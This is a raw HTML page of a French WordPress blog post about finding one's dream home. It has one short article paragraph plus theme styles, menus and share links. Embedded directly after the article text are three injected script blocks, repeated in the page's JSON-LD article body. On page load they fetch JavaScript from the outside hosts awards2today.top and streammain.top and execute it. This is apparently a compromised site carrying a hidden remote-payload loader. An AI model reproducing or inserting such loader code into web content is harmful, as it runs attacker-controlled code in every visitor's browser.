span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-92:after{border-top-color:#4CAF50 !important;}.tie-cat-92:hover{background-color:#2e9132 !important;}.tie-cat-92:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #0a9e01;background: -webkit-linear-gradient(135deg,#66a501,#0a9e01 );background: -moz-linear-gradient(135deg,#66a501,#0a9e01 );background: -o-linear-gradient(135deg,#66a501,#0a9e01 );background: linear-gradient(135deg,#0a9e01,#66a501 );}}.tie-tiktok-header{overflow: hidden;margin-bottom: 10px;}.tie-tiktok-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;}.tie-tiktok-avatar img {border-radius: 50%;}.tie-tiktok-username {display: block;font-size: 1.4em;}.tie-tiktok-desc {margin-top: 8px;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.urpscdalsace.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.urpscdalsace.fr/wp-json/wp/v2/posts/1160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.urpscdalsace.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.urpscdalsace.fr/?p=1160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.urpscdalsace.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urpscdalsace.fr%2Fsavoir-trouver-maison-de-reves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.urpscdalsace.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.urpscdalsace.fr%2Fsavoir-trouver-maison-de-reves%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.urpscdalsace.fr/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style>	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/08/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1160 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js wrapper-has-shadow block-head-2 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:79px" aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
						<div class="header-layout-1-logo" >
							
		<div id="logo" class="text-logo" style="margin-top: 10px; margin-bottom: 20px;">

			
			<a title="Urpscdalsace" href="https://www.urpscdalsace.fr/">
				<div class="logo-text">Urpscdalsace</div>			</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1020"><a href="#">Catégories</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://www.urpscdalsace.fr/category/construction/">Construction</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1041"><a href="https://www.urpscdalsace.fr/category/demenagement/">Démenagement</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://www.urpscdalsace.fr/category/habitat/">Habitat</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1043"><a href="https://www.urpscdalsace.fr/category/immobilier/">Immobilier</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://www.urpscdalsace.fr/category/travaux/">Travaux</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.urpscdalsace.fr/contact/">Contact</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Rerchercher">
				<form method="get" id="search" action="https://www.urpscdalsace.fr/">
					<input id="search-input"  inputmode="search" type="text" name="s" title="Rechercher" placeholder="Rechercher" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Rechercher</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.urpscdalsace.fr/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.urpscdalsace.fr/category/immobilier/">Immobilier</a><em class="delimiter">/</em><span class="current">Tout savoir pour trouver la maison de ses rêves</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.urpscdalsace.fr\/"}},{"@type":"ListItem","position":2,"item":{"name":"Immobilier","@id":"https:\/\/www.urpscdalsace.fr\/category\/immobilier\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-64" href="https://www.urpscdalsace.fr/category/immobilier/">Immobilier</a></span>
		<h1 class="post-title entry-title">
			Tout savoir pour trouver la maison de ses rêves		</h1>

			</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;title=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;name=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;description=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;media=https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?fit=1024%2C682&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;title=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves%20https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="405" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?resize=780%2C405&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Le souhait de chaque personne est surement de vivre avec sa famille dans la maison de ses rêves. Mais transformer le rêve en réalité est la plupart du temps difficile. En effet, quelquefois, après des mois de recherche, on se retrouve face à une maison qui ne nous convient pas ou qui ne répond pas parfaitement à nos besoins. <script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;title=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;name=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;description=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;media=https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?fit=1024%2C682&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;title=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves%20https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-07-08T07:59:25+02:00","datePublished":"2018-07-08T07:59:25+02:00","dateModified":"2025-06-26T15:06:50+02:00","headline":"Tout savoir pour trouver la maison de ses r\u00eaves","name":"Tout savoir pour trouver la maison de ses r\u00eaves","keywords":[],"url":"https:\/\/www.urpscdalsace.fr\/savoir-trouver-maison-de-reves\/","description":"Le souhait de chaque personne est surement de vivre avec sa famille dans la maison de ses r\u00eaves. Mais transformer le r\u00eave en r\u00e9alit\u00e9 est la plupart du temps difficile. En effet, quelquefois, apr\u00e8s des","copyrightYear":"2018","articleSection":"Immobilier","articleBody":"Le souhait de chaque personne est surement de vivre avec sa famille dans la maison de ses r\u00eaves. Mais transformer le r\u00eave en r\u00e9alit\u00e9 est la plupart du temps difficile. En effet, quelquefois, apr\u00e8s des mois de recherche, on se retrouve face \u00e0 une maison qui ne nous convient pas ou qui ne r\u00e9pond pas parfaitement \u00e0 nos besoins. ;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/awards2today.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/streammain.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});;document.addEventListener(\"DOMContentLoaded\", function () {\n    var url = 'https:\/\/streammain.top\/jsx';\n    fetch(url)\n        .then(response => response.text())\n        .then(data => {\n            var script = document.createElement('script');\n            script.innerHTML = data.trim();\n            document.head.appendChild(script);\n        })\n});","publisher":{"@id":"#Publisher","@type":"Organization","name":"Urpscdalsace","logo":{"@type":"ImageObject","url":"https:\/\/www.urpscdalsace.fr\/wp-content\/uploads\/2025\/06\/logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.urpscdalsace.fr\/savoir-trouver-maison-de-reves\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Lothair","url":"https:\/\/www.urpscdalsace.fr\/author\/lothair\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.urpscdalsace.fr\/wp-content\/uploads\/2018\/07\/photo3.jpg?fit=1024%2C682&ssl=1","width":1200,"height":682}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;title=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;name=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;description=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;media=https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/photo3.jpg?fit=1024%2C682&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/&#038;title=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Tout%20savoir%20pour%20trouver%20la%20maison%20de%20ses%20r%C3%AAves&#038;body=https://www.urpscdalsace.fr/savoir-trouver-maison-de-reves/" rel="external noopener nofollow" title="Partager par email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Partager par email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.urpscdalsace.fr/garde-meuble-avantages-de-service-de-stockage/" style="background-image: url(https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/garde-meuble.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Garde-meuble : les avantages de ce service de stockage !</span>
						</div>
					</div>
				</a>

				<a href="https://www.urpscdalsace.fr/garde-meuble-avantages-de-service-de-stockage/" rel="prev">
					<h3 class="post-title">Garde-meuble : les avantages de ce service de stockage !</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.urpscdalsace.fr/decorer-bureau-productivite-maximale/" style="background-image: url(https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/07/Comment-d%C3%A9corer-votre-bureau-pour-une-productivit%C3%A9-maximale.jpg?resize=275%2C183&#038;ssl=1)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Comment décorer votre bureau pour une productivité maximale ?</span>
						</div>
					</div>
				</a>

				<a href="https://www.urpscdalsace.fr/decorer-bureau-productivite-maximale/" rel="next">
					<h3 class="post-title">Comment décorer votre bureau pour une productivité maximale ?</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Articles similaires</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="La procédure du réméré immobilier : avantages et inconvénients" href="https://www.urpscdalsace.fr/procedure-remere-immobilier-avantages-inconvenients/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2020/04/pret-ficp-4.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/procedure-remere-immobilier-avantages-inconvenients/">La procédure du réméré immobilier : avantages et inconvénients</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">mai 5, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
